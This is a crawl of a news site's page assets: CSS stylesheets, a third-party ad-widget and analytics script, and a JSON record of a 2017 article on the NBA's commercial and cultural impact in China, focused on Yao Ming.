        border-top: none;
    }

    .alpha-long {
        width: 100%;
        padding: 0 3%;
        margin: 0;
        border-right: none;
    }

    .article-body-text {
        padding: 0;
    }

    .article-body-text #ooyalaplayer {
        width: 100% !important;
        height: 250px !important;
        margin-top: 40px;
    }

    .article-body-text .ndn_embedContainer {
        width: 100% !important;
    }

    .mobile-hero {
        display: block;
        height: auto;
        margin-top: 0;
        height: 33.9vw;
    }

    .mobile-hero img {
        width: 100%;
    }

    div.alpha.no_hero .mobile-hero {
        display: none !important;
    }

    .article-body p {
        margin: 30px 0;
        padding-right: 0;
    }

    .article-body-ad {
        display: none;
    }

    .article-social {
        display: none;
    }

    .article-social-bottom-wrapper {
        display: none;
    }

    .socialBar-bottom-counts {
        display: none;
    }

    .socialBar-top-counts {
        display: none;
    }

    .socialBar-mobile-counts {
        display: block;
    }

    .article-top {
        border-bottom: none;
        margin-top: 10px;
        padding-bottom: 0;
    }

    .article-title-wrapper {
        width: 100%;
    }

    .article-title-wrapper .article-title {
        padding: 0;
    }

    h1 {
        font-size: 1.4em;
    }

    .article-section {
        top: 30px;
    }

    .section-border {
        top: 46px;
        width: 94%;
    }

    .article-auth {
        margin-top: 0;
        margin-left: 3%;
        font-size: 0.9em;
    }
        .article-auth .auth-author {
            float: none !important;
        }
        .article-auth .auth-date {
            float: none !important;
        }

    .auth-photo {
        display: none;
    }

    .auth-byline {
        margin-top: 10px;
        margin-left: -15px;
        width: 100%;
    }

    .long-form-article .auth-byline {
        margin-left: 0;
    }

    .byline-date {
        display: none;
    }

    .mobile-social-bar {
        display: block;
    }

    .mobile-social-bar .socialBar {
        width: 200px;
        padding: 20px 0 0;
        margin: 0;
    }

    .mobile-social-bar .socialBar .left .icon {
        background: url('/asset/img/mobile-icon-set.png') no-repeat scroll 0 0 transparent;
    }

    .mobile-social-bar .socialBar .left .sms_icon {
        background-position: -75px 0;
    }

    .mobile-social-bar .socialBar .left > .more-wrapper .icon.email_icon {
        background-position: -113px 0;
    }

    .mobile-social-bar .socialBar .left > .more-wrapper .toolset_drawer {
        background-color: #000000;
        display: none;
        left: -80px;
        opacity: 0.9;
        position: absolute;
        top: 30px;
        width: 265px;
    }

    .mobile-social-bar .socialBar .left > .more-wrapper .toolset_drawer .tab-header {
        background-color: #000000;
    }

    .mobile-social-bar .socialBar .send-btn-form {
        background-color: #000000;
        color: #FFFFFF;
    }

    .sharepoint-wrapper {
        margin: 20px 0 0;
    }

    .pull-quote.long p {
        margin: 10px 0 0;
    }

    .pull-quote {
        float: none;
        width: 100%;
        margin: 0;
    }

    body.article.long .body-photo-left {
        margin-left: 0; /*width:100%;*/
    }

    /*.body-photo-left { float:none; width:100%; margin:0; border-top:2px solid #EBEBEB; padding-top:15px; }*/
    .body-photo-left .body-photo-title {
        margin: 0;
    }

    .body-photo-left .photo-caption-social .socialBar {
        padding: 0;
    }

    .recommended-article {
        padding: 0 0 10px 0;
        line-height: 2em;
    }

    .recommended-article .title {
        clear: both;
    }

    .recommended-article .label {
        padding: 0;
    }

    .recommended-article .photo {
        margin-right: 0;
        width: 100%;
    }

    .recommended-article .photo img {
        width: 100%;
    }

    .recommended-article .excerpt {
        margin-left: 0;
    }

    .hover-social .socialBar {
        padding: 15px 0 0 5px;
    }

    .hover-social div.socialBar .left > .more-wrapper .toolset_drawer {
        top: 30px;
        left: -111px;
    }

    .mobile-close-btn {
        display: block;
    }

    .candidate-box {
        margin: 0 auto 30px;
        width: 100%;
    }

    .candidate .photo {
        margin: 0 auto;
    }

    .middle-img img {
        width: 100%;
    }

    .full-img-text {
        font-size: 4vw;
        padding: 0 18%;
    }

    .beta {
        display: none;
    }

}

@media only screen and ( max-width: 590px ) {
    .section-border {
        top: 16px;
    }

    .article-section {
        top: 0;
    }

    .article-top {
        margin-top: 10px;
    }

    .article-body-text {
        margin-top: 0px;
    }

    body.long .article-body-text {
        margin-top: 0;
    }
}

@media only screen and ( max-width: 469px ) {

    .article-body-text .ad_wrapper_box {
        float: none;
    }

    .article-body-text .ad_wrapper_box .RC-AD {
        padding: 0;
        margin: 0 auto;
    }
}

@media only screen and ( max-width: 414px ) {
    .alpha-long {
        max-width: 389px;
    }

    body.article.long .pull-quote {
        margin-left: 0;
        font-size: 1.2em;
    }

    body.article.long .pull-quote p {
        padding-top: 0;
    }

    #facebox .body {
        width: 375px !important;
    }

    body.article.long .body-photo-left {
        float: none;
        margin-left: 0;
        margin-right: 0;
        width: auto;
    }

    body.article.long .body-photo-left img {
        height: 100% !important;
    }

    body.article.long .body-photo-right {
        float: none;
        margin-left: 0;
        margin-right: 0;
        width: auto;
    }

    body.article.long .body-photo-right img {
        height: 100% !important;
        width: 100% !important;
    }
}

@media only screen and ( max-width: 375px ) {
    .alpha-long {
        max-width: 352px;
    }

    #facebox .body {
        width: 335px !important;
    }
}

@media only screen and ( max-width: 360px ) {
    .alpha-long {
        max-width: 338px;
    }

    #facebox .body {
        width: 280px !important;
    }
}

@media only screen and ( max-width: 320px ) {
    .alpha-long {
        max-width: 301px;
    }
}

/* PRINT STYLES */

@media print {

    .RC-AD {
        display: none !important;
    }

    #masthead .alpha-wrapper .verticals-wrapper .full-site-arrow,
    #masthead .beta-wrapper {
        display: none;
    }

    #masthead-wrapper {
        position: static !important;
    }

    body {
        margin: 0;
    }

    article .article-body p {
        font-size: 14px;
        line-height: normal;
        font-family: Arial, sans-serif;
    }

    article .progress-bar {
        display: none;
    }

    article .page-header {
        display: none;
    }

    article .beta {
        display: none;
    }

    article .article-short-hero {
        display: none;
    }

    article .alpha {
        margin: 0;
        padding: 0;
        border: none;
    }

    article .mobile-social-bar {
        display: none;
    }

    article #related-footer {
        display: none;
    }

    article .article-social-bottom-wrapper {
        display: none;
    }

    article .socialBar-bottom-counts {
        display: none;
    }

    article .comments-wrapper,
    article .comments-count,
    article #comments-container {
        display: none;
    }

    article .recommended-article {
        display: none;
    }

    article #taboolaWidget,
    article #taboola-bottom-main-column {
        display: none;
    }
}

/*ARTICLE LOAD MORE BUTTON*/
#load_more_wrapper {
    display: table;
    font-size: 0.9em;
    font-weight: bold;
    cursor: pointer;
    border-radius: 7px;
    width: 180px;
    margin: 0px auto 20px;
    color: white;
    text-align: center;
    vertical-align: text-top;
    height: 38px;
    padding: 3px 10px 0px;
    padding-top: 20px;
}

#load_more_wrapper #load_more {
    display: table-cell;
    vertical-align: middle;
    font-size: 20px;
    width: 300px;
    font-weight: bold;
    color: #fff;
    padding: 20px;
    cursor: pointer;
    text-align: center;
    display: block;
    border: none;
}

/*no background color on stream tags on landing page*/
.article-landing .stream-tag {
    background-color: white;
}

/*NEW VIDEO CSS FOR MOBILE ADS*/
.article .top-banner .RC-AD-BOX-TOP,
.article .alpha-container .RC-AD-BOX-MIDDLE,
.article .alpha .RC-AD-BOX-MIDDLE,
.article .alpha-container .RC-AD-BOX-BOTTOM,
.article .alpha .RC-AD-BOX-BOTTOM,
.article .alpha-container .RC-AD-BOX-BOTTOM-600,
.article .alpha .RC-AD-BOX-BOTTOM-600,
.article .alpha-container .RC-AD-BOX-MOBILE_1,
.article .alpha .RC-AD-BOX-MOBILE_1,
.article .alpha-container .RC-AD-BOX-MOBILE_2,
.article .alpha .RC-AD-BOX-MOBILE_2 {
    margin: 5px auto;
}
.article .top-banner{
   // margin-bottom: 40px;
}
@media only screen and ( min-width: 768px ) {
    .article .top-banner .RC-AD-BOX-TOP,
    .article .alpha-container .RC-AD-BOX-BOTTOM-600,
    .inline-rc-ad-middle {
        display: none;
    }
}

/*# sourceMappingURL=articles.css.map */

/*Tiny class FREE STYLE OPTION*/
.body-photo-free-style .hover-social {
    display: none;

}

.body-photo-free-style .body-photo {
    margin-right: 15px;
    float: left;
}

.article.long article {
    position: relative;
}

.article.long article .hero_credit {
    background: rgba(0, 0, 0, 0.5);
    color: #ddd;
    padding: 5px 10px;
    bottom: 0px;
    right: 0;
    font-size: 10px;
    display: inline-block;
    position: absolute;

}

.article.long article .long-hero-auth.black-byline {
    float: right;
    position: absolute;
    bottom: 80px;
    left: 120px;
}
/*Investigtions long format template*/
.long-hero-auth.float-right {
    left: unset;
    right: 120px;
}

.long-hero-auth.float-left {
    right: unset;
    left: 120px;
    text-align: left;
}
.long-hero-auth.float-right .auth-byline{
    float:right !important;
}
.color-white, .color-white a{
    color:#fff !important;
}
.color-black a, .color-black{
    color:#000 !important;
}


.ds_cpp_width{
    margin-bottom: 0 !important;
    overflow: hidden;
    z-index: 999999999999999999999999999999999999999999999;
}


@media print{
    .article-long-hero{
        margin:20px 0;
        height: unset;
    }
    .article-long-hero.right .long-hero-details{
        position: relative;
        top:0;
        left: 0;
    }
    .article-long-hero.right{
        text-align: left;

    }
    .long-hero-details h1{
        color:#000;
        text-shadow: unset !important;
    }
    .article-long-hero.right .long-hero-auth {
        position: relative;
        display: block;
        float: none;
        top:0;
        margin-top: 10px;
    }
    .color-white, .color-white a {
        color: #000 !important;
    }
    .long-hero-auth.float-left{
        left:0;
    }
    .auth-byline .color-white{
        color:#000 !important;
    }
}

.pa-issue-link {
    display: inline-block;
    margin-top: 15px;
}

@media only screen and (max-width:1350px){
    body.article .alpha .body-photo-left { margin:10px 45px 5px 0; }
}

/* Fullscreen Image Modal */
.rc_fullscreen_click {
    cursor: pointer;
}

.rc_fullscreen_modal {
    position: fixed;
    top: 0; bottom: 0; left: 0; right: 0;
    z-index: 1000000;
    background: rgba(0,0,0,0.75);
}

.rc_fullscreen_modal .image {
    background-size: contain;
    background-position: center;
    background-repeat: no-repeat;
    position: fixed;
    top: 30px; bottom: 30px; left: 30px; right: 30px;
}

.rc_fullscreen_modal .close {
    width: 50px;
    height: 50px;
    font-size: 30px;
    font-weight: bold;
    line-height: 50px;
    text-align: center;
    cursor: pointer;
    background-color: rgba(255,255,255,0.75);
    position: fixed;
    top: 60px; right: 60px;
    color: black;
    border-radius: 50px;
    border: 3px solid #999;
    font-family: Helvetica, Arial, Sans-Serif;
}
.rc_fullscreen_modal .close:hover {
    background-color: rgba(255,255,255,0.95);
}

@media only screen and ( max-width: 767px ) {

    .rc_fullscreen_modal .image {
        top: 15px; bottom: 15px; left: 15px; right: 15px;
    }

    .rc_fullscreen_modal .close {
        top: 30px; right: 30px;
        width: 40px;
        height: 40px;
        font-size: 20px;
        line-height: 40px;
    }
}

/**
 * The following three lines were in the rcp3.css
 */
@media only screen and (min-width: 1024px){

    .article-title-wrapper .article-subtitle,
    .beneath-title-sub-title .article-subtitle {
        padding-left: 3px;
    }
}

@media only screen and (min-width: 1025px){
    .article-title-wrapper .article-subtitle,
    .beneath-title-sub-title .article-subtitle {
        white-space: nowrap;
        margin-bottom: 0;
        margin-top: 5px;
    }
}

@media only screen and (min-width: 768px){
    .article-title-wrapper .article-subtitle,
    .beneath-title-sub-title .article-subtitle {
        padding-left: 3%;
    }
}

/*Print CSS */
@media print{
    body.article.long{
        margin: 10px 40px;
    }
    .article-body{
        //margin: 10px 40px;
        margin: 0;

    }
    .article-long-hero{
        display:block;
        height: 400px;
        -webkit-print-color-adjust: exact;
    }

    .body-photo-left{
        margin: unset;
        margin-right: 20px;
    }

    div#rcf-donation-app {
        float: left;
        width: 100%;
        position: relative;
        margin: 10px 20px 10px 0px;
    }

    .article-long-hero .long-hero-details, .article-long-hero .long-hero-auth{
        z-index: 99999 !important;
    }
    .article-long-hero.left .long-hero-details{
        left:40px !important;
        top:40px !important;
        width: 90% !important;
    }
    .article-long-hero.left .long-hero-auth {
        position: absolute;
        bottom: 50px;
        left: 40px !important;
    }
    .color-white{
        color: #FFF !important;
    }
    .article-long-hero.left .long-hero-auth div {
        float: left !important;
        text-shadow: none;
    }
    .article-long-hero .long-hero-details .long-hero-title h1, .article-long-hero .long-hero-auth .auth-byline .color-white, .color-white span.byline-date{
        color:#FFFFFF !important;
    }
}


/** RELATED POSTS CSS */

.related-posts {margin-bottom:20px;}
.related-posts .label { font-size:1em; font-weight:bold; margin:10px 0; }
.related-posts .label:after {
    display: block;
    border-bottom: solid 2px #000;
    content: '';
    padding-bottom: 5px;
}
.related-posts ul {margin:0 0 0 20px; padding:0; list-style-position: outside;} 
.related-posts ul li.title {list-style-type:circle; line-height:1.1em; padding-bottom:7px;}
.related-posts ul li.title a {font-weight: bold;}

.related-posts .archive-item{float:left; width:100%; padding:20px 0 20px; border-bottom:3px solid #EBEBEB; } 
.related-posts .archive-item:last-child{ border-bottom: none;}

.related-posts .archive-item a {padding-left:5px;} 

.related-posts .archive-item .archive-image-wrapper img{
	border:solid 3px #000; 
	width:100%;
}

@media only screen and (min-width:1025px){

    .related-posts .archive-item .archive-content-wrapper {margin-left:220px;}

    .related-posts .archive-item .archive-image-wrapper{
		float:left;margin-right:20px; width:200px;
	}

    .center-no-img .long-hero-details h2{
        text-shadow: unset;
        text-transform: unset;
        font-family : 'Oswald', sans-serif !important;
        font-size: 1.8em;
    }
}

@media only screen and (min-width:768px) and (max-width:1024px){
    .related-posts .archive-item .archive-image-wrapper{
        float:left;
        margin-right:20px;
        width:200px;
    }
 
    .related-posts .archive-item .archive-content-wrapper {
        margin-left:220px;
    }
}

.related-posts .archive-item .excerpt p {
    margin: 1em 0px;
}

/*Recommended newsletters widget
 *
 */
.recommended-newsletter{
    margin:20px 0;
} /*parent div container*/
.recommended-newsletter .newsletter-recommended-widget-heading {
    font-weight: bold;
    font-size: 1.3em;
    margin-bottom: 12px;
    border-bottom: solid 1px #c2c2c2;
    padding-bottom: 3px;
}
.recommended-newsletter .recommended-item {
    display: flex;
    border: solid 1px #dedede;
    width: 49%;
    cursor: pointer;
}
.recommended-newsletter .recommended-item-info {
    margin-left: 13px;
    margin-top: 17px;
    width: 62%;
}
.recommended-newsletter .recommended-item-title{
    font-weight: bold;
    font-size: 1.1em;
}
.recommended-newsletter .recommended-excerpt {
    color: #8f8f8f;
    font-size: .9em;
}
.recommended-newsletter .newsletter-recommended {
    display: flex;
    flex-wrap: wrap;
    flex-direction: row;
    align-content: center;
    justify-content: space-between;
}
.recommended-newsletter .recommended-item-image{
    width: 130px;
    height: 130px;
    position: relative;
    overflow: hidden;
}
.recommended-newsletter .recommended-item-image:after{
    content: '';
    position: absolute;
    width: 100%;
    height: 100%;
    background: #0000005c;
    transition: all .3s ease-in-out;
}
.recommended-newsletter .recommended-item:hover .recommended-item-image:after {
    background: transparent !important;
}
.recommended-newsletter .recommended-image-container{
    position: relative;
    overflow: hidden;
}
.recommended-newsletter .recommended-image-container:after {
    content: '';
    background: #fff;
    height: 100%;
    width: 58px;
    position: absolute;
    top: -3px;
    right: -51px;
    transform: rotate(
            354deg
    );
}
@media only screen and (max-width: 600px){
    .recommended-newsletter .recommended-item {
        width: 100%;
    }
    .center-no-img{
        margin: 0 20px !important;
    }
    
    /* .long-hero-details{
        width: unset;
    } */

    .center-no-img .long-hero-details h2{
        text-shadow: unset;
        text-transform: unset;
        font-family : 'Oswald', sans-serif !important;
        font-size: 1.2em;
    }
    .center-no-img .article.long article .long-hero-auth.black-byline{
        float: unset;
        position: relative;
        bottom:unset;
        left: unset;
    }
    .center-no-img .long-hero-auth .auth-byline{
        font-weight: bold;
    }
}

.alpha-long .article-body-text > div {
    margin:20px 30px;
}

/* Blockquotes that are accidentally nested in divs with wysiwyg */
.alpha-long .article-body-text blockquote {
     margin: 0 30px;
}
.alpha-long .article-body-text > div:has(> blockquote) {
    margin:0;
}

--- FILE ---
content_type: text/css
request_url: https://www.realclearworld.com/asset/vertical/rcw/rcw3.css
body_size: 1547
content:
.header-sponsored .news-letter-header{
    padding-top: 1%;
}
.article-top-wrapper{
    padding-top: 5px;
}

body.article .desk-trans {
    display: block;
    float: none;
    margin-right: initial;
    margin-top: initial;
}

/* .article-auth{
    padding-bottom: 15px;
} */
/*  Responsive Styles */
@media only screen and ( min-width: 768px ) {

    .article-auth{
        /* margin-top: 17px; */
        margin-top: -2px;
        font-size: .9em;
        /* padding-bottom: 28px; */
        padding-bottom: 33px;
    }
    .article-top-wrapper {
        border-bottom: 0px solid #d30015;
        margin-top: 5px;
        padding-bottom: 8px;
        display: flow-root;
    }
    .hide-module{
        display: none;
    }

    /*New Image Style start*/
    .article-short-hero picture img{
    /*Hide old image*/
        display: none;
    }
    .article-short-hero{
    /*Adjust height from 400px because old image is hidden*/
    height: 37px;
    }
    .new-image-header {
        position: absolute;
        margin-top: -7px;
        /*min-height:435px;*/
        margin-right:8px;
    }
    .new-image-header img{
        width: 100%;
    }
    .new-image-header .hero_credit {
    
        position: absolute;
        background: rgba(0, 0, 0, 0.5);
        color: #ddd;
        padding: 5px 10px;
        bottom: 0;
        right: 0;
        font-size: 10px;
    
    }
    .mobile-hero .hero_credit, .article-short-hero .hero_credit, .article-long-hero .hero_credit {
        display: none;
    }
    /*New Image Style End*/

    .article-body-text{
        margin-top: 416px;
    }
    .page-header {
        border-top: 1px solid #EBEBEB;
        border-bottom: 1px solid #EBEBEB;
    }
    .alpha{
        border-top: 0 solid #ebebeb;
        margin-top: 38px;
        margin-left: 0%;
        padding-left: 0%;
    }
    .article-top-wrapper{
        margin-top:1px;
        border-top: 1px solid #ebebeb;
    }
    .beta{
        z-index: 3333;
        /*margin-top: -45px;*/
    }
    .article-title{
        padding: 10px 1px 0 1px;
    }
    .article-title h1 {
        font-size: 3.2em;
        line-height: .9em;

        /* font-family: "Domine", serif; */
    }
    /*.article-body{
        margin-top: 0px;
    }*/
    .auth-byline{
        display: block;
    }
    .page-header{
        display: none;
    }
    .article-title-wrapper{
        border-top: 0 solid #ebebeb;
        width: 85%;
    }
    .header-social{
        float: right;
    }
    /* .contentwrapper{
        display: none;
    } */
    .article-title-wrapper .article-title{
        padding: 8px 1px 0 3px;
        display: inline-block;
    }
    .social_toolbar .tool.comments {
        display: block;
        background:url("https://www.realclearpolitics.com/asset/img/comment-icon.png") no-repeat;
        background-position: 1px 0;
    }
    div.socialBar{
        width: 210px;
    }
    .comment-title-icon{
        padding-right: 5px;
        padding-bottom: 6px;
        height: 25px;width: 26px;background-color: red;float: left;margin-top: 0;margin-right: 5px; background:url('https://www.realclearpolitics.com/asset/img/comment-icon.png') no-repeat;
    }
    .article-body p{
        margin-right: -25px;
    }
    .auth-author{
        padding-left: 5px;
    }
    .article-auth {
        margin-top: -20px;
        border-bottom: 1px solid #ebebeb;
    }
    .article-title-wrapper .article-subtitle{
        padding-left: 3%;
    }
    .new-image-header picture { top:0 !important; }

   
}

@media only screen and ( min-width: 1025px ) {

    .new-image-header img{
        width: 100%;        
    }
    
    .new-image-header { min-height:435px; }
    
    .alpha{
        padding: 1.5% 3% 1.5% 3%;
    }
    .article-body p{
        padding-right: 3%;
    }
    .article-body-text {
        margin-top: 0;
    }
    .new-image-header .hero_credit{
        right: 0;
    }
    .article-social .socialBar{
        padding-top: 13px;
    }
    .article-auth {
        margin-top: 0;
        display:inline-block;
        width:100%;
        margin-bottom:32px;
        padding-bottom:15px;
    }
    .article-title-wrapper{
        width: 84%
    }
    .auth-date{
        padding-right: 1%;
    }
    /* div.socialBar{
        padding-left: 39px;
    } */
    
    .beta { margin-top:-45px; }
    
    .article-body { margin-top:-74px; }

    .article-title-wrapper .article-subtitle{
       
        white-space: nowrap;
        margin-bottom: 0;
        margin-top: 5px;
    }

}

 @media only screen and ( min-width: 1024px ) {
    .article-social {
        float: right;
    }
    .article-title-wrapper .article-subtitle{
        padding-left: 3px;

    }
    .article-body-text {
        margin-top: 45px;
    }
}

@media only screen and ( min-width: 1024px ) {

   .alpha {
       padding-left: 0 !important;
   }

}

@media only screen and ( min-width: 768px ) and ( max-width: 1024px ) {

    .new-image-header img{
        width: 100%;
        

    }
    .alpha{
        padding: 0% 3% 1.5% 3%;
        margin-top:0;
    }
    .article-body p{
        padding-right: 3%;
    }
    
    .new-image-header { margin-top:-10px; margin-right:0; min-height:245px; }
    
    .new-image-header .hero_credit{
        right: 0;
    }
    .article-social .socialBar{
        padding-top: 13px;
    }
    .article-auth {
        margin-top: 0;
        border-bottom: 1px solid #ebebeb;
        display: inline-block;
        width: 100%;
        margin-bottom: 17px;
        padding-bottom: 15px;

    }
    .article-title-wrapper{
        width: 84%
    }
    .auth-date{
        padding-right: 2%;
        float: right;
    }
    .auth-author{
        padding-left: 5px;
        float: left;
    }
    .article-top-wrapper{
        border-top: 1px solid #ebebeb;
    }
    div.socialBar{
        padding-left: 39px;
    }
    
    .article-body { margin-top:0; }
    
    .beta { margin-top:-25px; }
} 

@media only screen and ( min-width: 768px ) and ( max-width: 1023px ) {
.article-body-text {
        margin-top: 45px;
    }
    .article-title h1{
        font-size: 2.9em;
        line-height: 1em;
    }
    .article-title-wrapper .article-title{
        padding: 8px 1px 0 3%;

    }
    .auth-author{
        padding-left: 3% !important;
    }
    .auth-date{
        padding-right: 1%;
    }

}

@media only screen and ( max-width: 768px ) {
    
}
@media only screen and ( max-width: 767px ) {
    .mobile-social-bar{
        display: grid;
        margin-bottom: -33px;
    }
}

@media only screen and ( max-width: 767px ) {
    .non-mobile-title{
        /*display: none;*/
        padding: 10px 15px;
        display: block;

    }
   .new-image-header{
       display: none;
   }

   .alpha{
        padding: 1.5% 3% 1.5% 3%;
    }
    .article-body p{
        padding-right: 3%;
    }
    .mobile-hero img{
        width: 100%;
    }
    .mobile-hero .hero_credit, .article-short-hero .hero_credit, .article-long-hero .hero_credit{
        /* right: 2%; */
        right: 0;
    }
    .mobile-social-bar .socialBar{
        padding: 8px 0 0;
    }
    .mobile-hero{
        /* margin-top: -20px; */
        margin-top: 0;
        height: 32vw;
    }

}

@media only screen and ( max-width: 590px ) {

}

@media only screen and ( max-width: 469px ) {

}

@media only screen and ( max-width: 414px ) {


}
@media only screen and ( min-width: 767px ) and ( max-width: 767px ) {
    .mobile-style {
        margin-top: 10px !important;

    }

}

@media only screen and ( max-width: 375px ) {
    .mobile-style {

        float: none !important;
        display: inline-block;
        margin-top: 41px !important;
        margin-bottom: -24px !important;
    
    }

}

@media only screen and ( max-width: 360px ) {


}

@media only screen and ( max-width: 320px ) {


}


--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://mixi.media/data/js/92313.js
body_size: 1509
content:
function _jsload(src){var sc=document.createElement("script");sc.type="text/javascript";sc.async=true;sc.src=src;var s=document.getElementsByTagName("script")[0];s.parentNode.insertBefore(sc,s);};(function(){document.getElementById("unit_92313").innerHTML="<div id=\"container_92313\" class=\"section-header\"> <h2>From Our Partners</h2> </div><style>#container_92313 { box-sizing: border-box; } #container_92313 .list-container { } #container_92313 .list-container-item { box-sizing: content-box; display: inline-block; vertical-align: top; width: 31%; padding: 0 1%; margin-bottom: 15px; } #container_92313 .list-container-item .imgFrame { display: block; margin-bottom: 10px; } #container_92313 .list-container-item .image { display: block; border: none; width: 100%; height: 0; padding-top: 56.42458%; background-repeat: no-repeat; background-position: center center; background-size: cover; } #container_92313 .list-container-item .text_92313 { display: block; overflow: hidden; text-decoration: none; } #container_92313 .list-container-item .title_92313 { } #container_92313 .list-container-item .title_92313:hover { text-decoration: underline; }</style>";var cb=function(){var clickTracking = "";/** * @type {number} */ var page_size = 6; /** * @type {number} */ var max_page_count = 1; /** * @type {HTMLElement} */ var parent_element = JsAPI.Dom.getElement("container_92313"); /** * @type {*} */ var properties = undefined; /** * @type {function(HTMLElement, *, number)} */ var item_content_renderer = function (parent, model, index) { JsAPI.Dom.appendChild(parent, JsAPI.Dom.createDom('div', undefined , [ JsAPI.Dom.createDom('a', { 'href': model['url'], 'target': '_blank', 'class': 'imgFrame', 'rel':'nofollow' }, JsAPI.Dom.createDom('div', { 'class': 'image', 'style': 'background-image: url(' + model['image'] + ')' })), JsAPI.Dom.createDom('a', { 'href': model['url'], 'target': '_blank', 'class': 'text_92313', 'rel':'nofollow' },[ JsAPI.Dom.createDom('div', 'title_92313', model['title']) ]), ])); }; /** * @type {number} */ var block_id = 92313; /** * @type {number|undefined} */ var opt_fields = JsAPI.Dao.NewsField.TITLE | JsAPI.Dao.NewsField.IMAGE; JsAPI.Ui.ListBlock({ 'page_size': page_size, 'max_page_count': max_page_count, 'parent_element': parent_element, 'properties': properties, 'item_content_renderer': item_content_renderer, 'block_id': block_id, 'fields': opt_fields }, function (block) {}, function (reason) {});};if(!window.jsapi){window.jsapi=[];_jsload("//static.mixi.media/static/jsapi/jsapi.v5.12.0.en_US.js");}window.jsapi.push(cb);}());/* StatMedia */(function(w,d,c){(w[c]=w[c]||[]).push(function(){try{w.statmedia47066=new StatMedia({"id":47066,"user_id":null,"user_datetime":1768727880000,"session_id":null,"gen_datetime":1768727880001});}catch(e){}});if(!window.__statmedia){var p=d.createElement('script');p.type='text/javascript';p.async=true;p.src='https://cdnjs.mixi.media/sm.js';var s=d.getElementsByTagName('script')[0];s.parentNode.insertBefore(p,s);}})(window,document,'__statmedia_callbacks');/* /StatMedia */

--- FILE ---
content_type: application/javascript
request_url: https://www.realclearworld.com/articles/2017/05/12/the_nba_outsize_impact_on_china.js
body_size: 2777
content:
{"article":{"id":"112340","title":"The NBA&rsquo;s Outsize Impact on China","date":"Fri, 12 May 2017 00:00:00 -0500","author":"Ford Carson","authors_info":[{"name":"Ford Carson","picture_loc":""}],"img_url":"http:\/\/assets.realclear.com\/images\/41\/413622.jpg","description":"<p>Established in 2008 with an initial evaluation of $2.3 billion and an estimated annual revenue exceeding $150 million, NBA China&rsquo;s eye-popping numbers demonstrate the power of basketball as means of cultural exchange between the United States and China.<\/p>\n<p>&ldquo;NBA basketball is clearly the most popular sports league in the country,&rdquo; NBA China&rsquo;s Chief Executive David Shoemaker said to the New York Times in 2012. &ldquo;[NBA China] is a cash-flowing and fast-growing company at present.&rdquo;<\/p>\n<p>With 300 million Chinese playing basketball in 2012 <a href=\"http:\/\/www.nytimes.com\/2012\/02\/05\/magazine\/NBA-in-China.html\">alone<\/a>, many have called it the country&rsquo;s &ldquo;national sport&rdquo; to underscore the same near-religiosity seen in America in regard to football. For example, as first pointed out by the New York Times, despite a time shift that coincided NBA games with the Chinese morning rush in 2002, regular season games frequently enjoyed a viewership of 10 million or more in China.<\/p>\n<p>Basketball has seen an unprecedented rise in popularity in the country since 1987, when Commissioner David Stern began selling NBA game footage to the Chinese all-sports television channel China Central Television (CCTV) in exchange for advertising revenue. The investment paid off -- its estimated fan base is now somewhere in the ballpark of 450 million people -- and, within a few years, other American companies began purchasing advertising space to reach previously untapped Chinese consumers.<\/p>\n<p>Perhaps the biggest economic victory for the NBA, however, came in 2002, when the Shanghai Sharks&rsquo; 7&rsquo;6&rdquo; center was selected with the first pick in the draft.<\/p>\n<p>That player was Yao Ming.<\/p>\n<p>Although players like Shaquille O&rsquo;Neal, LeBron James, and especially Kobe Bryant are household names in China, Yao remains the country&rsquo;s pride and joy, even after his retirement. The only Chinese player to have ever been selected at the top spot, No. 11 is the third of five Chinese players to have competed in the NBA.<\/p>\n<p>Yao Ming earned eight All-Star Game selections during his eight-year NBA career, and in 2016 he was inducted into the Naismith Memorial Hall of Fame. But the Rockets&rsquo; star center arguably had an even larger impact off the court, serving as a sort of cultural ambassador during his tenure in the NBA. Having come from the previously disfavored Chinese Basketball Association (CBA), Yao challenged the idea that Chinese basketball players could not compete on the world stage.<\/p>\n<p>Now considered the most competitive men&rsquo;s basketball league in Asia, the CBA has come to include many high-caliber American players. These players include first-round picks Wilson Chandler and J.R. Smith, 2011 NCAA National Player of the Year Jimmer Fredette, and, perhaps most notably, All-Stars Steve Francis, Kenyon Martin, and Stephon Marbury.<\/p>\n<p>Having started in 1995, the CBA now includes 20 teams across the Northern and Southern divisions. Despite repeated buyout offers from the NBA, the CBA opted to build its own brand and to remain under Chinese ownership.<\/p>\n<p>The NBA, with an ever-growing Chinese interest in professional American basketball, has made attempts to celebrate its presence in China, with differing levels of success.<\/p>\n<p>In March, for example, the league announced that the Minnesota Timberwolves and the Golden State Warriors will play two preseason games as part of NBA Global Games China 2017, after which 14 NBA teams will have played 24 total games in China. In addition, the NBA encourages player appearances and tours in the country, community enrichment, like the Basketball Without Borders Program, and marketing cooperation, like players advertising their signature basketball shoes in China.<\/p>\n<p>However, the NBA has occasionally demonstrated its loose grasp on the complexity of Chinese culture, including a fortune-cookie giveaway promotion at Yao&rsquo;s first game in Miami in 2002. Also of note was the NBA&rsquo;s relatively loose handling of Shaquille O&rsquo;Neal&rsquo;s 2003 <a href=\"http:\/\/articles.latimes.com\/2003\/jan\/11\/sports\/sp-shaq11\">comment<\/a>, &ldquo;Tell Yao Ming, ching-chong-yang-wah-ah-soh.&rdquo;<\/p>\n<p>A good-spirited Yao shook off both comments and went on to receive a record 2,558,278 votes to become a 2005 All-Star starting center, a massive accomplishment considering his absence from most of the previous season and a testament to his runaway popularity in China. His jersey was retired by the Houston Rockets on Feb. 3, 2017, which intentionally coincided with the Chinese Lunar New Year in order to have the &ldquo;maximum global impact.&rdquo;<\/p>\n<p>&ldquo;I can tell you that everybody in the league -- teams, players, executives -- owe a great deal of gratitude for everything he has done for the game of basketball,&rdquo; said Rockets President Tad Brown of Yao.<\/p>\n<p>To the delight of both the CBA and Chinese fans, Yao Ming returned to the Shanghai Sharks as an owner and, on Feb. 23, became the league&rsquo;s sixth president.<\/p>\n<p>Although no Chinese basketball superstar has stepped forth to fill Yao&rsquo;s (size 18) shoes yet, hope remains that a mixture of the country&rsquo;s exploding population, love of the sport, and improving professional leagues will yield results soon. With 16 gold medals at the FIBA Asia Championship and 12 at the Asia Games all-time, many consider the country long overdue for an Olympic medal, too.<\/p>","footer":"","img_crop_top":"25","entry_title_color":"white","main_title_align":"left","scroll_status":"disabled","layout":"standard","queued":{"type":"default"}}}

--- FILE ---
content_type: text/plain
request_url: https://www.realclearworld.com/widget/44.json?no_cache=17687278
body_size: 600
content:
